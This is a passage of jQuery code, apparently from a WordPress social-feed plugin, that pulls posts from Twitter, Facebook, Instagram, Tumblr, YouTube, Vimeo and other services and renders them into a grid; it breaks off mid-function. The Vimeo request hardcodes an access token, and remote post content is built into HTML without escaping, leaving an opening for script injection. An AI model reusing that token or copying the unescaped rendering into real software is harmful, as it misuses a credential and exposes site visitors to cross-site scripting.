        function fireCallback(dataa_social) {
            var fire = true;
            if (fire && options.callback) {
                options.callback(dataa_social);
				social_dataa = '';
				svc_megnific_script();
            }
        }

        var Utility = {
            request: function(url, callback) {
                $.ajax({
                    url: url,
                    dataType: 'jsonp',
                    success: callback
                });
            },
			request_json: function(url, callback) {
                $.ajax({
                    url: url,
                    dataType: 'json',
                    success: callback
                });
            },
            get_request: function(url, callback) {
                $.get(url, callback, 'json');
            },
            wrapLinks: function(string, social_network) {
                var exp = /(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig;
                if (social_network === 'google-plus' || social_network === 'tumblr') {
                    string = string.replace(/(@|#)([a-z0-9_]+['])/ig, Utility.wrapGoogleplusTagTemplate);
                } else {
                    string = string.replace(exp, Utility.wrapLinkTemplate);
                }
                return string;
            },
            wrapLinkTemplate: function(string) {
                return '<a target="_blank" href="' + string + '">' + string + '<\/a>';
            },
            wrapGoogleplusTagTemplate: function(string) {
                return '<a target="_blank" href="https://plus.google.com/s/' + string + '" >' + string + '<\/a>';
            },
            shorten: function(string) {
                string = $.trim(string);
                if (string.length > options.length) {
                    return jQuery.trim(string).substring(0, options.length).split(" ").slice(0, -1).join(" ") + "...";
                } else {
                    return string;
                }
            },
            stripHTML: function(string) {
                if (typeof string === "undefined" || string === null) {
                    return '';
                }
                return string.replace(/(<([^>]+)>)|nbsp;|\s{2,}|/ig, "");
            },
			isotop_loop: function(){
				sv++;
				console.log(si+' = '+sv);
				if(si === sv){
					fireCallback(social_dataa);
				}
			},
			isotop_insert: function(rendered_html){
				jQuery('.social-feed-container_'+options.stream_id).isotope({transformsEnabled: false,isResizeBound: false,transitionDuration: 0}).isotope( 'insert',jQuery( rendered_html ) );
			}
        };

        function SocialFeedPost(social_network, data) {
            this.content = data;
            this.content.social_network = (social_network == 'vimeo') ? 'vimeo-square' : social_network;
            this.content.attachment = (this.content.attachment === undefined) ? '' : this.content.attachment;
            this.content.time_ago = data.dt_create.fromNow();
            this.content.dt_create = this.content.dt_create.format("MMMM DD, YYYY");
            //this.content.dt_create = this.content.dt_create.valueOf();
            this.content.text = Utility.wrapLinks(Utility.shorten(data.message + ' ' + data.description), data.social_network);
            this.content.moderation_passed = (options.moderation) ? options.moderation(this.content) : true;
			this.content.effect = options.effect;
			this.content.grid_columns_count_for_desktop = options.grid_columns_count_for_desktop;
			this.content.grid_columns_count_for_tablet = options.grid_columns_count_for_tablet;
			this.content.grid_columns_count_for_mobile = options.grid_columns_count_for_mobile;

            Feed[social_network].posts.push(this);
        }
        SocialFeedPost.prototype = {
            render: function() {
                var rendered_html = Feed.template(this.content);
                var data = this.content;
                if ($(container).children('[social-feed-id=' + data.id + ']').length !== 0) {
                    return false;
                }

                if ($(container).children().length === 0) {
				   if($('.social-feed-container_'+options.stream_id).html() === ''){
					   social_dataa += rendered_html;
						//Utility.isotop_insert(rendered_html);
				   }else{
					   social_dataa += rendered_html;
						//$(container).append(rendered_html);
						/*jQuery('.social-feed-container_'+options.stream_id).isotope({
							itemSelector: '.svc-social-item',
							transformsEnabled: false,
							isResizeBound: true,
							transitionDuration: '0.8s',
							filter: '*',							
							layoutMode: 'masonry',
							masonry: {
								columnWidth: 1
							}
						});	*/
					}
                } else {
                    var i = 0,
                        insert_index = -1;
                    $.each($(container).children(), function() {
                        if ($(this).attr('dt-create') < data.dt_create) {
                            insert_index = i;
                            return false;
                        }
                        i++;
                    });
					
					social_dataa += rendered_html;
					//Utility.isotop_insert(rendered_html);
					
                    /*if (insert_index >= 0) {
                        insert_index++;
                        var before = $(container).children('div:nth-child(' + insert_index + ')'),
                            current = $(container).children('div:last-child');
                        $(current).insertBefore(before);
                    }*/

                }
				
                if (options.media_min_width) {

					var query = '[social-feed-id=' + data.id + '] img.attachment';
					var image = $(query);

					// preload the image
					var height, width = '';
					var img = new Image();
					var imgSrc = image.attr("src");

					$(img).load(function () {

					    if (img.width < options.media_min_width) {
                            //image.hide();
                        }
					    // garbage collect img
					    delete img;

					}).error(function () {
					    // image couldnt be loaded
					    image.hide();

					}).attr({ src: imgSrc });

				}
				
            }

        };

        var Feed = {
                template: false,
                init: function() {
                    Feed.getTemplate(function() {
                        social_networks.forEach(function(network) {
                            if (options[network]) {
                                options[network].accounts.forEach(function(account) {
									si++;
                                    Feed[network].getData(account);
                                });
                            }
                        });
						console.log(si);
                    });
                },
                getTemplate: function(callback) {
                    if (Feed.template){
                        return callback();
					}else {
                        if (options.template_html) {
                            Feed.template = doT.template(options.template_html);
                            return callback();
                        } else {
                            $.get(options.template, function(template_html) {
                                Feed.template = doT.template(template_html);
                                return callback();
                            });
                        }
                    }
                },
                twitter: {
                    posts: [],
                    loaded: false,
                    api: 'http://api.tweecool.com/',

                    getData: function(account) {

						if($('#social_load_more_btn_'+options.stream_id).attr('data-twitter') == 'finish'){
							sv++;	
						}
                        switch (account[0]) {
                            case '@':
								var userid = account.substr(1);
								var max_id = '';
								var twit_max_id = $('#social_load_more_btn_'+options.stream_id).attr('data-twitter');
								if(twit_max_id != '' && typeof twit_max_id != 'undefined'){
									max_id = '&max_id='+twit_max_id;
									options.twitter.limit = parseInt(options.twitter.limit) + 1;
								}
								if(twit_max_id != 'finish'){
									$.ajax({
										url: svc_ajax_url.url,
										data : 'action=svc_get_tweet&user_name='+userid+'&limit='+options.twitter.limit+max_id,
										dataType:"json",
										type: 'POST',
										success: function(response) {
											Feed.twitter.utility.getPosts(response,'');
										}
									});
								}
                                break;
                            case '#':
                                var hashtag = account.substr(1);
								if(typeof options.twitter.loadmore === 'undefined'){
									var main_lm = 'action=svc_get_search_tweet&q='+hashtag+'&limit='+options.twitter.limit;
								}else{
									var lm = options.twitter.loadmore;
									var main_lm = 'action=svc_get_search_tweet&other=yes&limit='+options.twitter.limit+'&que='+lm.replace('?','');
								}
								$.ajax({
									url: svc_ajax_url.url,
									data : main_lm,
									dataType:"json",
									type: 'POST',
									success: function(reply) {
										if (typeof reply['search_metadata'] === "undefined") {
											reply['search_metadata'] = "undefined";
											reply['search_metadata']['next_results'] = "undefined";
										}
										if (typeof reply['search_metadata']['next_results'] !== "undefined" && reply['search_metadata']['next_results'] !== "undefined") {
											$('#social_load_more_btn_'+options.stream_id).attr('data-twitter',reply['search_metadata']['next_results']);
										}else{
											$('#social_load_more_btn_'+options.stream_id).attr('data-twitter','');
										}
										Feed.twitter.utility.getPosts(reply.statuses,'search');
									}
								});
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json,searchh) {
							if(json.length == 0){
								$('#social_load_more_btn_'+options.stream_id).attr('data-twitter','finish');	
							}
                            if (json) {
								var tc = 0;
                                $.each(json, function() {
									tc++;							
                                    var element = this;
									if(searchh != 'search'){
										$('#social_load_more_btn_'+options.stream_id).attr('data-twitter',element['id']);
									}
                                    var post = new SocialFeedPost('twitter', Feed.twitter.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json.length == tc){
									Utility.isotop_loop();	
								}
								
                            }
                        },
                        unifyPostData: function(element) {
                            var post = {};
                            if (element.id) {
                                post.id = element.id;				
                                post.dt_create = moment(element.created_at, 'dd MMM DD HH:mm:ss ZZ YYYY', 'en');
                                post.author_link = 'http://twitter.com/' + element.user.screen_name;
                                post.author_picture = element.user.profile_image_url;
                                post.post_url = post.author_link + '/status/' + element.id_str;
                                post.author_name = element.user.name;
                                post.message = element.text;
                                post.description = '';
                                post.link = 'http://twitter.com/' + element.user.screen_name + '/status/' + element.id_str;

                                if (options.show_media === true) {
                                    if (element.entities.media && element.entities.media.length > 0) {
										var image_url = element.entities.media[0].media_url;
                                        if (image_url) {
                                            post.attachment = '<a href="'+image_url+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
                                        }
                                    }
                                }
                            }
							post.feed = "svc_twitter";
                            return post;
                        },
                    }

                },
                facebook: {
                    posts: [],
                    graph: 'https://graph.facebook.com/',
                    loaded: false,
                    getData: function(account) {
						var request_url, limit = 'limit=' + options.facebook.limit,
							query_extention = '&access_token=' + options.facebook.access_token + '&callback=?';
						if(typeof options.facebook.loadmore === 'undefined'){
							switch (account[0]) {
								case '@':
									var username = account.substr(1);
									request_url = Feed.facebook.graph + 'v1.0/' + username + '/posts?' + limit + query_extention;
									break;
								default:
									var username = account.substr(1);
									request_url = Feed.facebook.graph + 'v1.0/' + username + '/posts?' + limit + query_extention;
							}
							Utility.request(request_url, Feed.facebook.utility.getPosts);
						}else{
							if(options.facebook.loadmore != ''){
								request_url = options.facebook.loadmore;
								Utility.request(request_url, Feed.facebook.utility.getPosts);
							}
							if(options.facebook.loadmore == ''){
								sv++;
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element) {
                            var image_url = element.picture;
                            if (image_url.indexOf('_b.') !== -1) {
                                //do nothing it is already big
                            } else if (image_url.indexOf('safe_image.php') !== -1) {
                                image_url = Feed.facebook.utility.getExternalImageURL(image_url, 'url');

                            } else if (image_url.indexOf('app_full_proxy.php') !== -1) {
                                image_url = Feed.facebook.utility.getExternalImageURL(image_url, 'src');

                            } else if (element.object_id) {
                                image_url = Feed.facebook.graph + element.object_id + '/picture/?type=normal';
                            }
                            return '<a href="'+image_url+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }

                        },
                        getPosts: function(json) {
							if (typeof json['paging'] === "undefined") {
								json['paging'] = "undefined";
								json['paging']['next'] = "undefined";
							}
							if (typeof json['paging']['next'] !== "undefined" && json['paging']['next'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-facebook',json['paging']['next']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-facebook','');	
							}
                            if (json['data']){
								var c = 0;
                                json['data'].forEach(function(element) {
									c++;
                                    var post = new SocialFeedPost('facebook', Feed.facebook.utility.unifyPostData(element));
                                    post.render();
                                });
								if(json['data'].length == c){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
                            var post = {},
                                text = (element.message) ? element.message : element.story;

                            post.id = element.id;
                            post.dt_create = moment(element.created_time);
                            post.author_link = 'http://facebook.com/' + element.from.id;
                            post.author_picture = Feed.facebook.graph + element.from.id + '/picture';
                            post.author_name = element.from.name;
                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = (element.description) ? element.description : '';
                            post.link = (element.link) ? element.link : 'http://facebook.com/' + element.from.id;

                            if (options.show_media === true) {
                                if (element.picture) {
                                    var attachment = Feed.facebook.utility.prepareAttachment(element);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_facebook";
                            return post;
                        }
                    }
                },
                google: {
                    posts: [],
                    loaded: false,
                    api: 'https://www.googleapis.com/plus/v1/',
                    getData: function(account) {
                        var request_url;
                        switch (account[0]) {
                            case '#':
                                var hashtag = account.substr(1);
								if(typeof options.google.loadmore === 'undefined'){
                                request_url = Feed.google.api + 'activities?query=' + hashtag + '&key=' + options.google.access_token + '&maxResults=' + options.google.limit;
								Utility.get_request(request_url, Feed.google.utility.getPosts);
								}else{
									if(options.google.loadmore != ''){
										request_url = Feed.google.api + 'activities?query=' + hashtag + '&key=' + options.google.access_token + '&maxResults=' + options.google.limit+'&pageToken='+options.google.loadmore;
										Utility.get_request(request_url, Feed.google.utility.getPosts);
									}
									if(options.google.loadmore == ''){
										sv++;
									}	
								}
                                break;
                            case '@':
                                var username = account.substr(1);
								if(typeof options.google.loadmore === 'undefined'){
                                request_url = Feed.google.api + 'people/' + username + '/activities/public?key=' + options.google.access_token + '&maxResults=' + options.google.limit;
								Utility.get_request(request_url, Feed.google.utility.getPosts);
								}else{
									if(options.google.loadmore != ''){
										request_url = Feed.google.api + 'people/' + username + '/activities/public?key=' + options.google.access_token + '&maxResults=' + options.google.limit+'&pageToken='+options.google.loadmore;
										Utility.get_request(request_url, Feed.google.utility.getPosts);
									}
									if(options.google.loadmore == ''){
										sv++;
									}
								}
                                
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json) {
							if (typeof json['nextPageToken'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-gplus',json['nextPageToken']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-gplus','');	
							}
                            if (json.items) {
								var gc = 0;
								json['items'].forEach(function(element) {
									gc++;
                                    var post = new SocialFeedPost('google', Feed.google.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json['items'].length == gc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
                            var post = {};

                            post.id = element.id;
                            post.attachment = '';
                            post.description = '';
                            post.dt_create = moment(element.published);
                            post.author_link = element.actor.url;
                            post.author_picture = element.actor.image.url;
                            post.author_name = element.actor.displayName;

                            if (options.show_media === true) {
                                if (element.object.attachments) {
                                    $.each(element.object.attachments, function() {
                                        var image = '';//channel_script_vars.blank_image_url;
                                        if (this.fullImage) {
                                            image = this.fullImage.url;
                                        } else {
                                            if (this.objectType === 'album') {
                                                if (this.thumbnails && this.thumbnails.length > 0) {
                                                    if (this.thumbnails[0].image) {
                                                        image = this.thumbnails[0].image.url;
                                                    }
                                                }
                                            }
                                        }
										if(image != '' && image != 'https://s0.wp.com/i/blank.jpg'){
                                        	post.attachment = '<a href="'+image+'" class="svc_big_img"><img class="svc_attachment" src="' + image + '"/></a>';
										}else{
											post.attachment = '';
										}
                                    });
                                }
                            }
                            post.message = element.title;
                            post.link = element.url;
							post.feed = "svc_gplus";

                            return post;
                        }
                    }
                },
                instagram: {
                    posts: [],
                    api: 'https://api.instagram.com/v1/',
                    loaded: true,
                    getData: function(account) {
                        var url;
						if(typeof options.instagram.loadmore === 'undefined'){
							switch (account[0]) {
								case '@':
									var username = account.substr(1);
									url = Feed.instagram.api + 'users/search/?q=' + username + '&access_token='+options.instagram.instagram_access_token+'&' + 'client_id=' + options.instagram.client_id + '&count=1' + '&callback=?';
                                    //url = Feed.instagram.api + 'users/self/?access_token='+options.instagram.instagram_access_token;
									Utility.request(url, Feed.instagram.utility.getUsers);
									break;
								case '#':
									var hashtag = account.substr(1);
									url = Feed.instagram.api + 'tags/' + hashtag + '/media/recent/?' + 'client_id=' + options.instagram.client_id + '&access_token='+options.instagram.instagram_access_token+'&' + 'count=' + options.instagram.limit + '&callback=?';
									Utility.request(url, Feed.instagram.utility.getImages);
									break;
								case '&':
									var id = account.substr(1);
									url = Feed.instagram.api + 'users/' + id  + '/?client_id=' + options.instagram.client_id + '&access_token='+options.instagram.instagram_access_token+'&' + 'count=' + options.instagram.limit + '&callback=?';
									Utility.request(url, Feed.instagram.utility.getUsers);
								default:
							}
						}else{
							if(options.instagram.loadmore != ''){
								url = options.instagram.loadmore;
								Utility.request(url, Feed.instagram.utility.getImages);
							}
							if(options.instagram.loadmore == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        getImages: function(json) {
							if (typeof json['pagination'] == "undefined") {
								json['pagination'] = 'undefined';
								json['pagination']['next_url'] = "undefined";
							}
							if (typeof json['pagination']['next_url'] !== "undefined" && json['pagination']['next_url'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram',json['pagination']['next_url']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram','');	
							}
                            if (json.data) {
								var ic = 0;
                                json.data.forEach(function(element) {
									ic++;
                                    var post = new SocialFeedPost('instagram', Feed.instagram.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json.data.length == ic){
									Utility.isotop_loop();	
								}
                            }
                        },
                        getUsers: function(json) {
							if (typeof json['pagination'] === "undefined") {
								json['pagination'] = "undefined";
								json['pagination']['next_url'] = "undefined";
							}
							if (typeof json['pagination']['next_url'] !== "undefined" && json['pagination']['next_url'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram',json['pagination']['next_url']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram','');	
							}
							
                            if( ! jQuery.isArray(json.data)) json.data = [json.data]
                            json.data.forEach(function(user) {
                                var url = Feed.instagram.api + 'users/' + user.id + '/media/recent/?' + 'access_token='+options.instagram.instagram_access_token+'&' + 'count=' + options.instagram.limit + '&callback=?';
                                Utility.request(url, Feed.instagram.utility.getImages);
                            });
                        },
                        unifyPostData: function(element) {
                            var post = {};

                            post.id = element.id;
                            post.dt_create = moment(element.created_time * 1000);
                            post.author_link = 'http://instagram.com/' + element.user.username;
                            post.author_picture = element.user.profile_picture;
                            post.author_name = element.user.full_name;
                            post.message = (element.caption && element.caption) ? element.caption.text : '';
                            post.description = '';
                            post.link = element.link;
                            if (options.show_media) {
                                post.attachment = '<a href="'+element.images.standard_resolution.url+'" class="svc_big_img"><img class="svc_attachment" src="' + element.images.standard_resolution.url + '' + '" /></a>';
                            }
							post.feed = "svc_instagram";
                            return post;
                        }
                    }
                },
				tumblr: {
                    posts: [],
                    graph: 'http://api.tumblr.com/v2/blog/',
                    loaded: false,
                    getData: function(account) {
						var request_url = '',
							username_url = account.substr(1)+'.tumblr.com/posts?',
							query_extention = '&api_key=' + options.tumblr.api_key + '&notes_info=true&limit='+options.tumblr.limit;
						if(typeof options.tumblr.loadmore === 'undefined'){
							request_url = Feed.tumblr.graph + username_url + query_extention;
							Utility.request(request_url, Feed.tumblr.utility.getPosts);
						}else{
							if(options.tumblr.loadmore != ''){
								request_url = Feed.tumblr.graph + username_url + query_extention + '&offset='+options.tumblr.loadmore;
								Utility.request(request_url, Feed.tumblr.utility.getPosts);
							}
							if(options.tumblr.loadmore == ''){
								sv++;
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element) {
							var ori_image_url = element.photos[0]['original_size']['url'];
							if(element.photos[0]['alt_sizes'].length == 0){
								var image_url = ori_image_url;
							}else{
								var image_url = element.photos[0]['alt_sizes'][1]['url'];
							}
							return '<a href="'+ori_image_url+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }

                        },
                        getPosts: function(json) {
							if(typeof options.tumblr.loadmore === 'undefined'){
								$('#social_load_more_btn_'+options.stream_id).attr('data-tumblr',options.tumblr.limit);
							}else{
								var page_offset = parseInt(options.tumblr.limit)+parseInt(options.tumblr.loadmore);
								$('#social_load_more_btn_'+options.stream_id).attr('data-tumblr',page_offset);
								if(page_offset >= parseInt(json['response']['total_posts'])){
									$('#social_load_more_btn_'+options.stream_id).attr('data-tumblr','');
								}
							}
                            if (json['response']){
								var tuc = 0;
                                json['response']['posts'].forEach(function(element) {
									tuc++;
                                    var post = new SocialFeedPost('tumblr', Feed.tumblr.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json['response']['posts'].length == tuc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
                            var post = {},
                                text = (element.caption) ? element.caption : element.caption;

                            post.id = element.id;
                            post.dt_create = moment(element.date,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = 'http://'+element.blog_name+'.tumblr.com/';
                            post.author_picture = 'http://api.tumblr.com/v2/blog/'+element.blog_name+'.tumblr.com/avatar/512';
                            post.author_name = element.blog_name;

                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = (element.post_url) ? element.post_url : 'http://'+element.blog_name+'.tumblr.com/';

                            if (options.show_media === true) {
                                if (element.photos) {
                                    var attachment = Feed.tumblr.utility.prepareAttachment(element);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_tumblr";
							
                            return post;
                        }
                    }
                },
				youtube: {
                    posts: [],
                    graph: 'https://www.googleapis.com/youtube/v3/',
                    loaded: false,
                    getData: function(account) {
						var request_url = '';
                        if(typeof options.youtube.channel_id != 'undefined' && options.youtube.channel_id != ''){
                            //console.log('channel');
                            Feed.youtube.utility.getChannels_data(options.youtube.channel_id);
                        }else if(typeof options.youtube.loadmore === 'undefined'){
                            if(options.youtube.playlistid != '' && typeof options.youtube.playlistid != 'undefined'){
                                //console.log('playlist');
                                request_url = Feed.youtube.graph + 'playlistItems?part=snippet,contentDetails,id&playlistId='+options.youtube.playlistid+'&key='+ options.youtube.access_token;
                                Utility.request(request_url, Feed.youtube.utility.getChannel_data_for_playlist);
                            }else{
							 request_url = Feed.youtube.graph + 'channels?part=id&forUsername='+account+'&key='+ options.youtube.access_token;
                             Utility.request(request_url, Feed.youtube.utility.getChannels);
                            }
						}else{
							var nextpage_token_with_playid = $('#social_load_more_btn_'+options.stream_id).attr('data-youtube');
							var nextpage_token_exp = nextpage_token_with_playid.split('||');
							var nextpage_token = nextpage_token_exp[0];
							var playlistid = nextpage_token_exp[1];
							var author_logo = nextpage_token_exp[2];
							if(nextpage_token != ''){
								request_url = Feed.youtube.graph + 'playlistItems?part=snippet&playlistId=' + playlistid + '&pageToken='+nextpage_token+'&maxResults='+options.youtube.limit+'&key='+ options.youtube.access_token;
								$.ajax({
									url: request_url,
									dataType: 'jsonp',
									success: function(json){
										Feed.youtube.utility.getPosts(json,playlistid,author_logo);	
									}
								});
							}
							if(nextpage_token == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element,videoId) {
							var video_url = 'https://www.youtube.com/watch?v='+videoId;
                            var image_url = element['medium']['url'];
                            return '<a href="'+video_url+'" class="popup-youtube svc_video_play"><img class="svc_attachment" src="' + image_url + '" /></a>';
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }

                        },
                        getChannels_data: function(cid){
                            request_url = Feed.youtube.graph + 'channels?part=brandingSettings,snippet,statistics,contentDetails&id='+cid+'&key='+ options.youtube.access_token;
                            Utility.request(request_url, Feed.youtube.utility.getPlaylistid);
                        },
						getChannels: function(json){
							var cid = json['items'][0]['id'];
							request_url = Feed.youtube.graph + 'channels?part=brandingSettings,snippet,statistics,contentDetails&id='+cid+'&key='+ options.youtube.access_token;
							Utility.request(request_url, Feed.youtube.utility.getPlaylistid);
						},
						getPlaylistid: function(json){
							var author_logo = json['items'][0]['snippet']['thumbnails']['default']['url'];
							var playlistid = json['items'][0]['contentDetails']['relatedPlaylists']['uploads'];
							request_url = Feed.youtube.graph + 'playlistItems?part=snippet&playlistId='+playlistid+'&maxResults='+options.youtube.limit+'&key='+ options.youtube.access_token;
							$.ajax({
								url: request_url,
								dataType: 'jsonp',
								success: function(json){
									Feed.youtube.utility.getPosts(json,playlistid,author_logo);
								}
							});
						},
                        getChannel_data_for_playlist: function(json){
                            var cid = json['items'][0]['snippet']['channelId'];

                            request_url = Feed.youtube.graph + 'channels?part=brandingSettings,snippet,statistics,contentDetails&id='+cid+'&key='+ options.youtube.access_token;

                            $.ajax({
                                url: request_url,
                                dataType: 'jsonp',
                                success: function(jsonn){
                                    var author_logo = jsonn['items'][0]['snippet']['thumbnails']['default']['url'];
                                    var playlistid = jsonn['items'][0]['contentDetails']['relatedPlaylists']['uploads'];
                                    Feed.youtube.utility.getPosts(json,playlistid,author_logo);
                                }
                            });
                        },
                        getPosts: function(json,playlistid,author_logo) {
							if(typeof options.youtube.loadmore === 'undefined'){
								$('#social_load_more_btn_'+options.stream_id).attr('data-youtube',json['nextPageToken']+'||'+playlistid+'||'+author_logo);
							}else{
								if(typeof json['nextPageToken'] === 'undefined'){
									$('#social_load_more_btn_'+options.stream_id).attr('data-youtube','');
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-youtube',json['nextPageToken']+'||'+playlistid+'||'+author_logo);
								}
							}
                            if (json['items']){
								var yc = 0;
                                if(json['items'].length == 0){
                                    $('#svc_infinite').hide();
                                }
                                json['items'].forEach(function(element) {
									yc++;
                                    var post = new SocialFeedPost('youtube', Feed.youtube.utility.unifyPostData(element,author_logo));
                                    post.render();
                                });
								
								if(json['items'].length == yc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element,author_logo) {
							var yid = element.id;
							element = element.snippet;
                            var post = {},
                                text = (element.description) ? element.description : element.description;

                            post.id = yid;
                            post.dt_create = moment(element.publishedAt,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = 'http://www.youtube.com/user/'+element.channelTitle;
                            post.author_picture = author_logo;
                            post.author_name = element.channelTitle;

                            post.name = element.title || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = (element.resourceId) ? 'https://www.youtube.com/watch?v='+element.resourceId.videoId : 'http://www.youtube.com/user/'+element.channelTitle;

                            if (options.show_media === true) {
                                if (element.thumbnails) {
                                    var attachment = Feed.youtube.utility.prepareAttachment(element.thumbnails,element.resourceId.videoId);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_youtube";
							
                            return post;
                        }
                    }
                },
				vimeo: {
                    posts: [],
					graph: 'https://api.vimeo.com',
                    loaded: false,
                    getData: function(account) {
						var request_url = '';
						if(typeof options.vimeo.loadmore === 'undefined'){
							request_url = Feed.vimeo.graph +'/users/'+ account +'/videos?per_page='+options.vimeo.limit+'&access_token=73e23e410b2fe14504a59ff863c2eeae' ;
							Utility.request_json(request_url, Feed.vimeo.utility.getPosts);
						}else{
							var nextpage_url = options.vimeo.loadmore;
							if(nextpage_url != ''){
								request_url = Feed.vimeo.graph + options.vimeo.loadmore;
								$.ajax({
									url: request_url,
									dataType: 'json',
									success: function(json){
										Feed.vimeo.utility.getPosts(json);	
									}
								});
							}
							if(nextpage_url == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element,video_link) {
                            var image_url = element['sizes'][3]['link'];
                            return '<a href="'+video_link+'" class="popup-vimeo svc_video_play"><img class="svc_attachment" src="' + image_url + '" /></a>';
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }

                        },
                        getPosts: function(json) {
							if(typeof options.vimeo.loadmore === 'undefined'){
								$('#social_load_more_btn_'+options.stream_id).attr('data-vimeo',json['paging']['next']);
							}else{
								if(json['paging']['next'] == null){
									$('#social_load_more_btn_'+options.stream_id).attr('data-vimeo','');
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-vimeo',json['paging']['next']);
								}
							}
                            if (json['data']){
								var vc = 0;
                                json['data'].forEach(function(element) {
									vc++;
                                    var post = new SocialFeedPost('vimeo', Feed.vimeo.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json['data'].length == vc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
							var yid = element.duration;
							//element = element.snippet;
                            var post = {},
                                text = (element.description) ? element.description : element.description;

                            post.id = yid;
                            post.dt_create = moment(element.created_time,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = element.user.link;
                            post.author_picture = element.user.pictures.sizes[1].link;
                            post.author_name = element.user.name;

                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = element.link

                            if (options.show_media === true) {
                                if (element.pictures) {
                                    var attachment = Feed.vimeo.utility.prepareAttachment(element.pictures,element.link);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_vimeo";
							
                            return post;
                        }
                    }
                },
                dribbble: {
                    posts: [],
					graph: 'http://api.dribbble.com/players',
                    loaded: false,
                    getData: function(account) {
						var request_url = '';
						if(typeof options.dribbble.loadmore === 'undefined'){
							request_url = Feed.dribbble.graph +'/'+ account +'/shots?per_page='+options.dribbble.limit;
							Utility.request(request_url, Feed.dribbble.utility.getPosts);
						}else{
							var nextpage_page = options.dribbble.loadmore;
							if(nextpage_page != ''){
								request_url = Feed.dribbble.graph +'/'+ account +'/shots?per_page='+options.dribbble.limit+'&page='+options.dribbble.loadmore;
								Utility.request(request_url, Feed.dribbble.utility.getPosts);
							}
							if(nextpage_page == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(big_img_link,small_img) {
                            var image_url = big_img_link;
                            return '<a href="'+big_img_link+'" class="svc_big_img"><img class="svc_attachment" src="' + small_img + '" /></a>';
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }

                        },
                        getPosts: function(json) {
							if(typeof options.dribbble.loadmore === 'undefined'){
								if(json['page'] != json['pages']){
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble',parseInt(json['page'])+1);
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble','');
								}
							}else{
								if(json['page'] == json['pages']){
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble','');
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble',parseInt(json['page'])+1);
								}
							}
                            if (json['shots']){
								var vc = 0;
                                json['shots'].forEach(function(element) {
									vc++;
                                    var post = new SocialFeedPost('dribbble', Feed.dribbble.utility.unifyPostData(element));
                                    post.render();
                                });
								
